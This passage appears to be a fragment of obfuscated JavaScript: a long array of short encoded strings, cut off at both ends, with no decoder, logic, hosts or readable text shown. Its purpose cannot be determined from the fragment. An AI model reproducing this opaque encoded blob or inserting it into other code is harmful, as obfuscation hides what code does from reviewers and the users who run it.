','W4q/WR8lxq','W6u1W5/cGSkZ','xSoGeWvT','W5KvW7FcR8kz','kCo6WOxcOMG','WRBdTc7dMdS','W7BcGCkfWPRcVW','s8oAoMVcJa','e8oXbGNdHq','nKXnWQSw','WO3dNcWoWQO','k8o2WPVcL1y','WRqKACoLoG','xSojaxxcTa','xCo2jWbX','W4VdIWGzma','W7eZoWO','W4FcM8kl','W67dLqa3bW','W4bNCSkauq','zZdcS8oDWQu','F8ovnLhcVG','uSorbXuR','WOm5wmo6oa','otGVWQJdMa','W50XW4ZcLSk6','jcRcVWOn','eKb2W4pdGG','iWDCFmks','WRu5W5xdJCki','W4qnWOiY','bHNdJrZdOG','WRvvW6nHeq','qmoKcbG','W6FdVJeefa','WRFcJCkpkSkY','WO/dLWJdJJ4','hbZcQWCL','WQVcUmoFe8k0','WOZcRhZcUee','W545WPGiEG','WRtdPIy5WQu','bcmlg8oh','WRKfvtOwlGtcS8krW5rEa8kW','WOZcHWVdMvy','dsuVlmoR','iqLLESkZ','W5uijrJcGa','WP3cOKFcTs8','WRyPWQS','dGJcNYWG','tHfhW7NcNq','W6bBn2zt','W4v1qSk6wG','WRZcQMxcGuS','WQxcJmksemkY','qdfaW4RcGG','W4NcRSkkWQRcQW','ga3cLaO6','i8o6WRPeW7G','kXqgWQJdOq','cqCkWP7dVG','W43dTmkniHq','cGZcUdWd','W7D+W74YW5C','W6yOWRVcKSoK','jsiYimo3','WO53bCoiW68','l0z/W4JdGa','WPr0jSo2','fgTnW7FdLq','W6XHduLt','W7ZdKSkqiG0','dIZdRtpdRa','W5BcISkDWOW','bLDPWOSc','WQpdOZe5WQ0','BcpcOSkxyW','WO1Ll8oTW6G','sbBcUgS6','kI4+sCoo','WPT9W4PHga','brRcOI8F','W5GAWOZcUCoq','eg0YA8kd','WRuMWQJcP8kT','WOq3sCotla','qCoXfqL1','r8o4ie0','lv1pWOS','l8oeWQS','jdZcOayJ','W7fmlGBdQG','WRzBW69b','v8ovmKdcQG','WRWJWORcICk0','W7noW6axW44','rcRcHW','W63cNmkbWPZcIq','D8oGW5TlW5i','WOhcLgpcLc4','mJRdLqZdJG','WPP0m8o0W7q','WRJcTcldV1y','C8oLjteZ','k29xW4FdGW','WPRdIHVcQWu','W6i/WQmaCq','WPpdHmkSqCoh','kGldRJpdMG','WRFcJh7cLIm','WQpdOG8hWOG','C8oaW4TEW5u','WQ0KWRpcRmk3','t8oMetbU','W5SkWQiQxq','W5TUnHFdSq','W5X6ehHs','WRyyvCodmG','fbHoiSoS','W5RcTCkJWP/cKa','o8kRW7mCWOi','dI4eiCox','qmomW7jtW5u','fabqomoU','W6CKpc7cUa','gMylW6pcRq','o8ovW7zrW74','WOlcRNm','W6OhWR8uxq','dmoQfGNdGG','FSopn3tcRG','vmopdI4','l8oAWPLLW5G','WPddKYldJZG','WORdOXmLWRa','dIpdPahdUq','W5BcGmk9WOZcLW','WPJdUJNcSWS','W4CzWO7cVmoB','yCohW5b0W7C','vCoQW6JcN8oI','W67dPCk6obq','cZbDBSku','jGWpjmoF','W4n2zmkA','WOVcTCo2o8kx','Cc/cJCo4WR8','tmorWOJcPmoW','W4qCW6ZcLmkw','xY5gW73cPq','W4RcQSkyWP3cIW','hZxcNc4z','gmoHWPJcOW','r8o2WRRcMmov','bZ4hrCo4','WR1Vm8oPW48','WRFdISk0qvu','yG3cQCouWP0','uCoOawhcQq','WPbUg8owW7K','W5bGcaRdVq','EsTtW43cGW','gqLNCmkT','W7HgcxLk','sCodesvC','W5rdfIhdUW','W5VdSGO6cG','W6qcWO7cPSoF','WR3cP8ojmSkE','gr7cVJSo','t8o+W7DSW7a','ff1wW5RdRq','aIOCESoY','W6TBe2nr','lI3dNZhdKq','ddKzqCoY','W7jahWxdVq','W5nbW4iJW64','W4hcOCk3WOlcRG','WQZdPs/dSq','W7rUCmk+wW','WPZdIHBcNW','W4mnWP0JEG','ySoijY8I','gICtgSo3','CSonW65YW6W','gNOm','WQddUItdRcq','WOy3x8o6','W6TZDmkgsq','FSoZnc5J','ECo8oWvb','EmoFWQ7cVmoP','W73dVSkKda','zCoAW7vtW5C','p8oaWOpcOxq','FZFcVwWR','ds0CrSo3','qrVcRSo1','W5ldOXq1eG','lbVcPcSz','q8o3gWr6','W4HvksVdQG','sSotcK7cJa','fmosWO9RW50','WRhcKMhcGZS','dSoCeaxdMW','W50CW6JcGmkh','wdrmW6pcVG','WPPYbSoEW4u','WP7dNHZcQG','mrXop8oN','zSo/W4HZW5W','WPJcRCkkdmk7','WO9RmCozW6e','W6xcGCkDWQNcLW','WO9Ln8oXW6i','aHW4amob','WPBdGryFWRy','W7i3jaFcTW','W4ddPWW9bq','caW0j8o9','tmopgdWP','WQFcOSoac8kh','p8opWQFcI1y','caC+oCos','ecFdNZhdJq','WOqyySoLdG','tsdcGhiB','W7xdIJa+ka','pSooWR3cR2W','nKXEWOWy','ub7cMCokWR4','jbldSZldNq','WRVcR8oMlCkZ','pmo9WOxcT3a','mHqqaq','amoTgdtdIW','rSovgt8','WRZcV8o2cSkB','jZjCFCkM','WRpcICkbhSk1','W659h31N','WRpdPcNdRGC','W5SwW4/cGCkh','nqz1sCkk','qY9mWRJdUNGIu8kbW60N','WOZcPI/dMeu','kbKcWO3dNq','oq5UvCkX','v8ojeKpcLa','qSofeIm','W7vXjdZdUq','rrZcP2Cx','WOLlW5fVea','WOxcI8oWmCkh','lZJdKJZdNa','xmoXia','W5WnW7NcM8kq','hZpcPaOb','nSoeWR5FW7O','WONdKmktFLm','pY1aw8kC','tbDAW4pcOW','W7vqW50kW6W','WQ3cL3VcVhK','WRuHBSo8gG','tYJcS8olWRK','pbKBr8oy','W50mW7/cGCkA','WPlcHv3cOGC','WOlcU8ofcmkE','WRGWWPxcJCkl','gmk7W5uyWRm','u8oyctiq','W4ldNJOuaG','wJZcM3Wr','WOpdPGBcHsm','cxPBW6NdVa','xXVcG1Oj','yafqW4lcIa','kY1yA8kR','DCoXfKZcUa','nSorWOpcONq','WRnQW4vBfG','WQiYASoncG','W6ymW7/cM8km','hwi+W6NcPW','q8ordam0','WO50zmkaBq','WPj5W4n/hW','WQrDW4FdPSkBWQRcRW','W7SAWRyccq','nmonWQTg','wIBcHfGs','jt0OeCoz','fZCGWQ3dUG','tGdcRCoQ','WR0GWQxcSa','W4LolMPM','wmoZaJWn','WRVcH3xcPcm','W7JdVa0Ulq','cIn+','yHtcVCkbzG','omkUW68pWPK','WRuqtSocna','WRVcJmktlCk3','WPBdRSkZw3G','j8k2W6e7WQO','EsBcUCo4WQG','exmjW77cRq','W6ZdVSkMbba','WQJcLmkkgSkZ','W4CFbadcLG','WP16mSkika','vCoVmLtcNa','zSoTW79xW7S','WRucWR7cJmk0','b1L6WOCG','W5ibWPhcGSoB','W5zvW4ddI8ky','WQpdGmkPhmo9','pJ3dRa3dUa','iCo2oYFdPW','mLb9WPdcIG','W4iupbpcNq','WRjDW6ripG','pSkZW4m0WRa','WOZcUcJdOW','ySoUnaLL','WRRdGmkzfa','rqPtW6hcVa','WP/cTSkPj8kj','BmonWPVcUSoi','cdyAia','W7vKiY/dQq','khrgWQi9','iCouWQ/cSeu','WP/cUc/dTLW','W6mSW7JcNSkz','WOlcILxcSXG','iYPgw8kC','ACkBW6yxW4q','W50oWP4IEa','xtb3W5ZcQW','WRZcPMBcGdK','W7ZdJ8kZWOu','WPrGjSozW7K','nZuInCoF','WQtcGMlcLJi','WQJcNSkZpq','WQ7dNqddJHS','W5LJeW/dVW','xY7cH8kJua','hIqDhmoq','utJcP8kXtq','W5m/WQiYuG','W447WRdcQCo0','WRVdIYqz','WQtdVcZdPG','gc8kkCox','qXLIW4JcMG','W65ly8kEqa','EbnVW4FcUa','W5OyWQeXxa','mhHqc8kd','WRtdKSkQrhC','jvW4W6JcJq','j8ovgW/dIG','WR3dIHVcLqG','W7RdKmk4lZy','WQdcHh/cQh8','WR/dQCkuEeu','WP5bW6PYgG','WQNcQCoGdSkG','aNSpW4tcSW','W5ulWOvQoq','WOBcRuxcHXy','DmouhJnW','WRhdGYm9WOS','WRxcV8oYeSkq','FSoxcxFcMW','i8oaWRLCW7y','WOddGWmsWQe','W4hcO8keWRdcSG','W7OxnsNcVG','W5qMobZcTW','ph0RW5VcQG','mrhcQJ4/','WQnxW61nmq','W59nh0XZ','cmo9WPa','gZ0Oamoj','W4jwC8kBAa','gtBcMhiNoYu','W7f6p3Pq','W74RiGlcUa','WRJdPSkEemoI','WPzeW6Djiq','AapcLMiM','jCoQWRhcO3u','W75ydvDj','W5ZdL8klmJq','WQ3dQYmIWPy','hJyuD8ot','W5edWP8wCW','j8krW6WYWRq','W4e0g1O','kaeenCou','ahHBW5FdPW','c8orgc/dNW','etSdwCoS','WPlcImolnSkH','W7HWnxvF','vCovi2/cQW','jSo/obhdQW','dcaqlmob','WPOPoCozWQa','DspcOSkLzq','WOZcR3lcPY0','WRqpWRpcK8kI','W5bFW6i3W4q','WP3dMWpcQX4','fM5WW4FdGq','WRzdW7nCpG','nCodWQXKW5G','fdaZc8oG','WQBdL8kyo8oJ','W6ZcISkOWQlcRG','jf1SW4/dOq','WQdcVCofgmkJ','rHNcRSo9','fIadkW','uCoTa13cNW','fKbpW7ddUG','lYbntmk8','fJejg8oB','W4abpdVcVq','uCojWONcV8oJ','WQFcQmoGcW','tSoQfHG','ltXdxa','esH9pSoc','W64yWRhcNmoS','b8oogqJdHa','WONdQqSYWOu','WQdcHMpcKq','DmopWRJcNSoR','W7ubWRSrEW','W4ajW7NcMW','WQ/dMWtdLXi','pqddRgxdIW','uCoUW7LXW5a','ewC5W5lcLa','W6fOW5hdMG','W40+W7BcRCkH','W4VdOYGRiW','W55RW6NdJ8kA','tSoWidLe','WQdcU8ofnCkJ','W7yPW6BcO8kY','fSoadGC','WRpdUZqFWPq','oSkOW7y8WO0','tJNcGCo7WQG','WPRdKmk4m8o4','WORdIaSsWQS','ar3cUrOT','WPydzCothW','W6rTaw5d','rszpWRO','FCoGW7zZW5W','W7Tab3La','WRJdQcaHWRm','W6tdUJ0eka','BIRcNu44','eJmFs8os','WPhcH2pcQLW','BCoJWPNcP8oE','WQhcR2ZcT1K','WPddMYyFWQS','W7TSmaxdIa','e3CpW4BcGa','W41yW6SXW60','WRpcVYJdRge','WOpdJCk9sg0','Cmo0WRRcL8oS','W5aZgWhcMG','yt7cOCoQWRK','s8oSWRdcUCoJ','qSoposms','jqWmca','W60GW5xcSCk9','WRNdTCkopCoo','ymoCaaz8','FCoLW4XPW4W','WOFcSd7dQea','aIz3g8ol','WR3cGJRdQfi','pa8LrSou','qCoaaGXw','rt7cOSkWvW','W6XtW6/dLmkt','WRJdNCkvha','tmoUW5raW5u','lHPrlCoz','xt7cHCoEWRq','lMjFW63dHW','zSokmtHE','WOJdU8kxfSoD','EcRcH8k7DW','gmooWOP6W4m','W6pcQ8kDWPhcSq','rmoSmXGu','WP1NW61tpG','WRn9W47dNmoa','F8owaLdcVG','W4jNBmkr','W53dKSkNdGS','nqCLWP7dJW','wCoYotGj','W4zzW6qPW4e','WRRcPCo1mSkf','o3eSW5dcTq','hGxdNd/dSa','qmotabjt','W7PHlgrG','WPpdScFdRH8','W5XYW6SYW4i','sJhcH8odWOe','W4BcNSkOWQdcSW','WOtcKh/cOGq','W7dcT8oHqa','W67dPY4wpa','WORcVSk3kmkY','gezIWQmn','bW8DiCoA','sCo+WRdcVmo6','wJjTW6JcRG','tXtcM1aZ','lGldMWhdMa','W7iVgXVcMa','WO/cTqldI1K','b8oBWOxcJxW','WQ7cVrNdT2y','FCo5W51KW7i','e8ojWOLGW7a','W5ldVtC5eG','W4CTWOucuq','WOnKW5XrgG','WOBcIgxcRX0','WRVcUv3cIwi','WQtcL07cKum','W6yYWOistq','eK56W6hdOW','pLiuW7NcTa','agWRW4lcLq','W60+W5hcVCka','W5CqWOZcH8oV','jaVcNY4G','zmoYW6bUW5m','WOVdK8kAru8','iKvwW4NdLa','W5JcQ8kgWPpcGW','qCoDcGP1','rmoveqhcKG','dcVdLZpdJG','cZJcPHa/','otZdMW','cYVcQH4p','WRtcOCo7hmk9','lSo4WQPDW6e','pdKUWRNcHa','W4/cOSkcWRZcKq','W6iYmrNcTW','W5HEdebF','wHLZW5NcPW','W73dSCkYnXi','WPBdTbCkWQ0','e8k6W5edWOW','W5O/W57cNSk7','oXe7aCof','eZ92p8oo','WQZdQsxcQbW','zbn3W4FcOW','BCoZnGbb','jSkrW7a0WPK','y8ojW7zsW50','W7r1W4xdUSkl','WORdRsaQWOS','nLrAWOa','kIzngSoj','WPFdJsiKWOO','A8o1iNpcUG','W5H6W47dPCk5','ccPCD8kN','ECopoGDg','WPJdGqVcMJG','WPvRmCoUW6a','W7y/jatcVa','WQlcGupcI3e','g8kXW4CZWR4','W4xdOJ4ema','m8oCWRLgW7q','W4JdVr04','jItdQH3dQG','cYldJW/dQG','WRFdSc7dLIu','bHWYpCoa','nqtdIs3dPG','i8ohWRvcW70','WQLxdmotW5C','WPJdGtCaWO0','WOBdMHCUWPa','WRhcSCk0h8kg','W5FcNNyBWPbqWReUaW','WQ7dHGhdQt8','WPpcImkJa8k0','ctLzFmkw','W7OnW5dcTmkt','WRNdOJZcIqq','jIaUWQZdOG','lqRdMXpdNa','WPFdVqSUWRi','W7PVW4yGW5W','fHCiy8kK','W4eDW68','WPhcPshdIKC','WP/cSvpcGrK','WPtcTCohnSkB','xrNcVmkLCW','mqBcLb8P','zGtcTvKW','a8o/mZJdIa','bYRcGdKE','WPJcTKlcKv8','rCo1WPVcKmoY','lSo8mHRdRq','vmoZhI9M','wCo2ndf2','WOZdSYpcOs4','bJmFvSo2','WODaW4fIha','W67cMmk+WO/cQa','W7uYWQGrta','WOfCoSobW54','WOSptSorea','kSoTWQfLW5u','W4bxz8k+Da','amk8W40tWQ4','F8oapIrx','jGu0jCoJ','W7VcT8kaWRpcGa','WR15W4TlhW','WO7dTYiiWQi','lsrjbmor','xHrWW5/cTq','FbpcV8k2DW','j8kfW4SbWRe','WPHWy8ozW78','xCo9W6PpW4W','WQ3dI8kvBfC','kSo1WQBcKeK','nLSwW6tcTW','WQNdIamhWQ4','W6eInq/cTW','W7THW54qW7q','bsWub8ob','iCkvW60WWOO','pSoZWRlcKNu','WRO+FCoYoG','WPHSmCo3W6a','W6xcNCkMWP3cNa','pZXEv8kr','nbSikmoF','kmkxW63cO8opW6fpgZ4','WR5aW6Xnpa','WOpcUbVdQ1q','FIrmW6tcQq','WR7cIqFdG3m','WPddJmkLwwK','WQddVsVdTIu','W4pcMSk8WRdcTG','cca5mCok','iciAoSoh','WQZdMJRdNsy','W55ipHtdLW','sX3cPmoY','WQldPXJdPIe','nILXp8om','W6HYkY/dUG','W605WQlcJCok','W4ZdUSkYnt4','ebpcPrSK','W6fsW7KZW4G','qSoigJuw','W4alW7xcKmkB','lYqCCmoW','W7hdJ8kIiZC','WQBdNmkOqfa','dtiz','pbSNWQNdHa','WRxdR8kHrW','W7aOWPNcJW','gdSVs8oj','mufdWOys','xgTBgCkOhGldKf0SW4X+','pColWOdcVNC','o8oYWPNcNgy','W69lBSkABa','WPNcTMpcJX8','W5jIaI/dQa','DmoWnK3cVq','WQ3cKCkfimkV','xCowjtqU','euCkW6ZcHG','WONdVIFcHsK','gZHGBCkQ','B8ocWR8','WOJdLCkBiSo1','EmoUoWH9','W4ZcM8klWPBcKq','oCkRW7yWWPm','W67dM8kpfdO','bhW6W6pcKq','WQPTamo1W5C','WR3dGSkrBhC','W6rZh0rj','WQ8KWQVcSmk9','BW5QW6NcHq','WR7dJslcPqe','o8oChXa','WO7dVIxdHq8','W6qeWP3cU8ow','ocbCxmkj','ySoIhY4J','ymo8aMVcMa','ug8zimou','gYGpnW','W5CRWQGcBG','WOz2W4nohG','WPVdIaJcJsq','WR7cNtJdTL4','fGedWOJdNa','ls/cMtiK','WOm3q8oWmW','W6enW4NcPmka','W6Htcq3dTG','WRj/W4TWnG','yCo6c1JcKa','W4RdKCk+fqG','WOJdHZ0OWQe','ffaYW5dcPq','fsDGhmoP','ymoQiqiY','ocDMBCkW','tt/cJMWs','WONdJbyhWOa','WORcRNpcVG','W6vlqmkhxW','scv2W4lcOa','bxSUW7VcSG','hX7cOd0o','lhX2W4pdUq','WQ1XcSoIW6u','WPRdVYJcIIq','wZVcKxOh','WRXQW7ftmW','W6DHW54kW5C','ud0JW7pdPW','WRpcSSklcmkF','W6X8W4ujW7a','WRlcINpcPd8','gs8nWRldNW','WO7dUg7dOuG','qGpcK8oDWOq','DmoCW65gW5S','esS/ECov','W5fwhqFdTa','WQ1ocmonW58','WRVcMGJdJL0','W7X/W4y','WPJdRY0AWOC','h3KwW6q','pvjaW7NdPa','WR4GWRpcKmkm','qSopiaqV','pmk9W6exWQ0','W5CWfWpcIa','WPz6W4Hwia','FmogW70','WQNdVGq/WQa','WQBdTCk8xgK','WPBdSZ7dPZi','tmoKaJWg','WP1/W5XFjW','W4bdjv9a','ovW2W6lcTa','W69reLHX','EmoQmYns','gJ8fWPZdVq','AXpcMSocWOa','WP8UWRFcTmkA','WOZcHGtdQeC','W6X+W6tdVSk0','WQldPbVcSbS','WPldLbVdVaW','DCoLcc0i','raxcVKup','WRPdW55YoG','WRypWP/cV8ki','WPhcMfJcJgq','W5r3W63dSSk0','W541W6JcUSkq','WP/cOxpcLwG','W5WFWPZcNmol','W55JDCkbAG','csWDtmoI','W7KnjqZcVq','W7HlW5FdPSkA','ESoAW7ncW5y','WR5EW7O','wmovbJS','awpcLNxcGW','tCoDrdqp','WOJdNqpdMsG','gfDgWPW/','dZ9Btmkz','WQJcLmkFfG','W7ddQSkLaHO','W5LVfb7dVq','W5GKWR3cSSoU','WPFdT8kZfmoE','n3HwW5tdMa','W4JdJSkljYS','qZNcQCknya','xSoWerv7','W7KOpqu','WQzMW4P+iW','WO/dGYdcSJW','deP5WR8a','W5DWfJtdTq','gZaeq8o+','WOTvbSoUW70','o305W6lcSW','d8omWONcT2u','nKj5WPef','FmoxWQ7cV8oI','W7TQiHVdNq','jbtcQHiA','x8oYmL0','WR7dPb3cQti','pcJcPXaj','W6eEac/cVG','iCoEbc7dUq','W7FdRmoQsvC','eZ8pkW','W5qnWPmZ','WQlcGNZcKdi','gSk2EHlcOG','W7tdT8kziXW','d8oWWONcTgC','W7FdSCkV','jIaKf8o8','W6m/WR4lAW','WQldH8kpgG','WQ5oc8o+W58','WQhcPvZcGci','aIiZimob','WPKtw8oXmG','lmoyW4bGW5q','WPvYf8oAW6a','W4jLW6VdKCkn','auPqWQKH','WR/cQ1xcIg8','W5LTdsZdPq','t8ormZmT','ogL7WOiu','W607WRNcV8ov','wSoPWQRcHmo1','d33cJJFcMW','fbOuWPhdUG','v2qAW77cTW','umogdXaN','WOhdHXZcOqi','W4qrWOeJ','gc49aCoi','ku9nW6/dMq','W6ZdLCkydry','rsRcONaT','FXPZW4S','nSoZfIZdIq','CblcO8kBBq','WQdcJe/cUG','WQRcRmolbSkN','WOFcPxlcRW','WRJcJmo3lCk7','WPddVmkMv2q','W5X0BSkaDW','W7NdUWKwjq','emoCdG7dJG','a0TnWRaH','W7G8WPRcICoO','cruyWPZdIa','oWWyiSow','W6NdT8kHdbO','gh4yW4VcMa','hIZdLZldUW','WQT/W6bPga','W7PbbxLk','bYWitG','dH0TWQNdHW','EIT7W4xcPG','W7LchZVdMa','W6ejW77cVmk+','q8o5W5LGW6W','WPRdMYNcHIS','WRaRWQNcOmkQ','WPVcSNVcR2y','W7ddRmkLcay','prtcJrSn','jLXSWR0H','cmo9WP7cSKS','khHqW4xdMq','WQrvW59moW','dYeLimom','WP7cOMBcOKu','WQdcJepcKsu','xqZcUmoN','amkzwwvymItdRxpdKSoB','kWqzc8ok','W4mCW7lcKSkb','WR7cPqldM1m','nbGza8oh','WQjgW6HmnW','m8k+W4KHWQe','afD7WRqh','W7COWR3cQCo+','W7HmACk6FG','W5KgWPy','WRhcHfFcVdq','vmongvhcOq','WR3cN8kKdmkk','WPXHn8onW5K','W7WVdstcNa','ucdcP3eX','W61lW47dQmkt','m8okWOfCW7i','lb3cOsWN','WOZcHctdJ00','f8oBWRnuW4i','W4avW7a','W7BdTmksdbu','FGNcI8kt','W4nODCkvDa','WP/cLgBcLr0','eZVcNs8i','W5H0fqhdRG','WP/cNsFdQue','W41bW4mEW6S','WONdJHVcLZ4','W7ddQ8kTdGS','W4KrosdcHG','dIKdq8oV','BYlcKwuB','W7ldLmkejYG','W4nLfCkNBqZcSHlcJCkfhCkB','axClW6pcRq','W5DPdGa','W5LtW6pdRSki','W5FcNCkQWQhcSq','sIzBW6FcMa','WROgxCo9eW','aCo5WOtcG3W','tqBcMmoWWOi','lSo+ja/dUG','W4DJaW','ct8Oi8oM','aCoyeG4','bCoWWO7cI1q','cYNcIsyS','W7pcVmkgWOdcTG','WPddUCkLjCom','W49NfNHu','ESoqWR/cKCoR','W5H8juPK','yConW6Lt','W5GzWO3cQ8o6','W4nZDCkrAG','W4ldHcSOlq','fqi/bCo1','WOxcNmoqomkH','icLFsSk2','WOBcJxJcN30','WRpdKrNdPZe','W6BcJCkEWRhcVq','eIquamor','WQFcQmoRcW','afeWW4dcPW','bbuNiSon','W5vNfchdQW','W6OMWR7cUCot','W5ldLHu9ja','oayrimo4','WQhdHSkzhmoO','zHxcMmkXCG','WRRdHJqHWOC','W594k1D/','fSkxW6q6WRi','gGVcVIef','W41Zfay','W5OwWRKHW5a','kmoRWRdcOwO','FSohbwhcSa','WPpcOGBdShe','W7tcRmkIWRVcIW','W4TWb3La','mHC3WPldIW','WQJcGSkWla','WQ3dTCkdrgS','WOJcLhxcQKG','wCosaZio','caVcOYO','WQFdT8kuvNG','BSouWQRcICoO','lXGyvSoZ','DSoKWRpcMmod','WP3cVsJdT14','FsZcPeqM','nqq6nCoL','W6LFdWtdRG','WOddMCkjomoh','WRVdOsFcPdG','nWHVlmoI','BNXYW7ZcN8oQcmkaWRBcSCkkWPRdSG','bZ83omoH','WOCZx8oGnq','WPFdMa/dJci','bCo2WO8','r8o8mvxcNa','hSo9WPJcQKu','W4iMlSowoa','oISRASoC','iMLHW4tdPW','WRasxSo9ca','v8oxg3VcKq','tYXoW63cOW','W7HjnI3dLq','DrpcJ8khvW','nCkSW5m4WOO','ifW3W6ZcKa','sSoXoMRcTG','x8ohgL/cRa','W5XCW6ddJmk6','W6yRWR0fDW','bJ9TmG','W6ncW5SPW5u','atieva','W7b/W4tdJq','FSohhXaM','WQxcRmo/cSkq','WPq4wCoynq','pGZdVtFdRG','aamFcSoe','k8oTWP3cThu','W5VdPJ02mG','iKGQWOxcLW','WRP3nCo2W58','lt4armox','WPXOW59GgW','habVECk+','DCoPhq4h','WRmpzmoqfa','WRmuz8o+kG','WQRdJWBcHcW','rslcH2Sw','CHrrW7FcGG','W7jiW5NdPSko','gva9W57cUW','jCkfWQngWPu','WPNcVSkpl8kV','WP/cVwRcTrC','rspcHCksra','xSo9W61JW78','WPldSmkJDv8','W6DYw8k7EG','W7FdM8k0iCkv','yCo4kwZcUa','q8oPW5zuW4S','WQTmamoFW4W','mYCobmoG','adpcUZaL','WRhcUGBdNe8','W6BdPYeXcq','WQ7cSCkqjmkv','W4ClW7NcKW','W4hcGmkaWOVcIG','mtZdMt3dIq','jfWjW5RcJW','WO/cPwlcR2y','gr04WORdIG','W5XLeWFdSW','W5ejWQKFqq','CdpcNSkJrG','W4hcJSkcWPq','t8odca5z','W63dQ8kPfbO','a8oHWQ9RW7y','rSoYW7rWW5e','W6XMW7pdPSkZ','WONcUCkhmCki','WOb4W79OhW','fSoUWRT8W6m','WRjgW6zkEG','W7hdQJeodq','mCkfW7WbWO0','W4BdHHijhG','WORcOt7dTKW','FCo2drWl','gdS+zmoU','awvfWPaf','oWWKkmoC','W5X7W4CjW5e','gc4cvmo0','W6XBnw5x','EIFcGSo3WPW','d2e8W6hcHa','WP3cOxJcRMW','DrtcGmkgya','WPddIYGeWRi','eSoQWQfkW7y','lCkhW4SDWR0','WOBdRt7cPai','W6DKde5T','W79IW6/dMCk3','WPNdRHVcHIi','W48ZDCkHWR7dKCoSW4nnWR/dRmkN','W7RdUSkW','W5HNzSk6Eq','WQGFWR3cJmkZ','W7XraKrl','WR7cNmkZpSkO','WPhdNSkPmCoJ','ACoiWO3cP8oP','smoxWRNcPSoi','WRFcGNZcIq','WQdcLmolcSkc','hYWjfmoc','WQJdICkzwwK','WRRcGIBdOMy','W6Dqa0Xr','W5e6WPVcJSoW','WPS1sSoZfq','mSoYodBdHW','svFcUdOE','bxHQW4NdOG','WR0JD8oghG','EbJcMSkCEW','hrRcVW','BmoXgr4Q','WQRdMdFcPsq','saRcT2O4','WPtdVZVdHqK','mmkPW64/WPm','qSo2cc4W','W59HfbNdIa','WOFdOG3dSZ0','cZixD8o2','W4qDfqFcVW','qqTRW4/cLG','W7TVzCkaCa','WRRcH3xcNq','FJ3cV8ktFa','WQddUItdRd8','W7evjGlcNq','dZZdNYhdJq','mmoCbdFdRG','W5WcmIlcNa','ncr9p8oj','WR/cQmo9gmkb','W41/W4FdICkP','nZWfhCoX','WP12iSo1W6G','m8kTW60ZWQe','WQNcQX/dI0u','lg9jW4hdLa','W446WPVcRCop','DCoKaW1G','W6yaW5JcGmkN','WQFdHWaZWOO','W59aW54KW6S','WRtdMSkTc8oG','p8ovWRVcP8oU','WORdHGBcHsm','W4a3dIJcQW','h8o5qH0L','WOBcQCo7c8ky','wmoKW5NcUHe','sCoPpgNcIW','W4XAWO1Y','WRDtW7L0ea','zSodaZeg','eqigaCom','DSo6W7HrW5e','WPdcVmkAjmkP','WPi+tmoMhW','ocWeWOtdHq','WQVdTdNdKdW','WO8aWRdcPmkw','WQGEE8oBgW','WO0QWOBcH8kE','cq4SfSoE','WRqiWQ7cGSkr','d8o/WOj4W5S','g8ovfZhdOa','i2nTWQOa','WQDCW4jSoa','W5OdWQCRxW','WOtdMZ/cTs8','lSkiW7buW6q','tqLuW4xcMa','dxPLWRiM','kmo6WPJcJ3W','WPhdNIKcWRa','WRxcLCkN','W4TvvCkMta','W6nCW6aDW6C','nqDshSoZ','lCkEW7q9WR4','W7BdKSkElGS','WPlcT0BcGKC','oqBcHrOa','EmoHWR3cL8ot','acX1','D8odWPNcV8oT','W6fAfNHr','BH/cQmkxEq','j8kAW6KtWPS','luq6W4NcQW','W7jZexXW','W4hcM8kGWRZcLq','tSobmqns','W4jOW5JdVSkR','CmoAW65E','WRlcQCo3oSkd','WQtcGh7cJtW','W7zWW43dKW','fw1HW4hdNG','nt0DfmoG','WPJcOY0','WOiME8oZcG','k15PWQS1','W4qnWOi','aw7cGgax','v8o4ju3cLG','W6j8W5hdSCkm','W40RWQhcI8oz','W7vvt8kYyG','z8oepvBcMa','WQldPYldMHW','BapcSSo1WP8','dWDPE8k3','oc/cOcOa','hay3WPNdPG','W7XEdtJdVq','bMiAW6tcPW','W6C+ja4','cWpdJrVdMG','W6LierVdQW','WQyAymoobG','WQJcNSkZ','W5BcISkkWRhcIW','FWD5W5BcIa','W4rKwmkNEq','WQhdQqadWQ8','mHJdJdRdMa','WR/cVYxdUg8','m8oCWR1CW7q','W70oW5RcV8kY','ECoohhFdLW','WQ/dObRdJW4','vSoqWQJcO8or','W6vWp31k','fSowndhdOa','iSoDWR59W6G','W4GEW7NcHW','dmoyWPnhW6e','W70qW7dcSmkW','bJZcUWyp','WOlcHwxcLg4','wmo2iwRcVG','WQKEw8ofjG','W58gWRVcV8o4','c0DSW4FdGG','WRWMWP/cOCki','edO6fCo9','WRFdUGddJaq','pYGddCoU','W4iSmHNcJa','pGiil8oG','W5X2fWldPq','B8odbW14','W41FW6GlW4W','WOVdVJZcJX4','FbNcRmoMWQm','dIOmh8oC','hsfVu8kL','W4CeWOK/yq','W4z/zCk7Fq','W4yeWPOCDq','WPuZvq','eCojeGVdMW','rHJcHNS5','WRzibmoUW6W','oJCyASor','psOYWRZdUa','qWRcVmkcwG','WRVcOgFcQZm','dXS7kCoD','W7XrfxK','mCojjchdIG','CrddLfvv','edLRiSop','BmoegJaj','oWf7cCoB','oYyRWONdLq','mIZdMY0','WRpcICkPlmks','iXTCgCoB','emomhrBdGa','w8oSWPVcO8os','wmoNkNpcIq','W49jW7ddH8kn','W5eCWOuNEG','W7tcPCkLWQ3cTW','oeLzWPqI','uSoVgHGP','W7NdUSk8nsS','z8o2gLdcKa','WRPiW7L7cW','WOyyv8oZbG','iYX6rSkS','Fd7cL8kIua','eZGBWPNdRG','WRtdJX/cPqm','W4btW6iZ','mGyIl8oQ','tqZcQCoM','WPJcV8k4hmk4','W7L8C8kbqa','gIqeWPpdOG','WRxcK2dcIs4','WQZdOraaWQm','W7BcHSkkWRFcQW','nbbVFCkv','ab8iyCou','WRZdU8kkvK8','WRVdT8kWnCoc','k0XJWQyv','WOFdHahdOKa','wCo+nf7cSa','W7fAW7qQW4a','ldNdNstdPa','amoqeay','WQdcVCo/fSkb','eG4TWOxdPa','ECoTlb0t','pZ4/nmo5','WPRdHb3cGWy','luCawq','nmoaWRPrW50','r8o8j1dcLG','oH7cUb8j','WPpdOmkZy3q','W4eDW7NcJq','W6vLdg9M','wCoYoLC','cI0Ny8oJ','AaXTW53cUa','vCobbJS','WRxdK8k5pCoK','W4FdMCkocZa','mdGMyCoQ','cWHVlSop','uCokW6PUW6a','W7iZoWK','WQddVsVdSsW','fmoTbGddUW','WR9cbCoRW4K','hCouWPZcIue','mWZdSJZdPq','WPJcNCosk8kr','WRBcR1hcSc0','W4zmzCkHEW','W7fPdYFdNW','AmokecjS','xbRcJCodWPi','WPpdNW3dVqq','WQj9c8osW4m','yWjWW6hcUW','WOxcGtZdTuu','WPBcULNcOr8','ea7cMsWd','e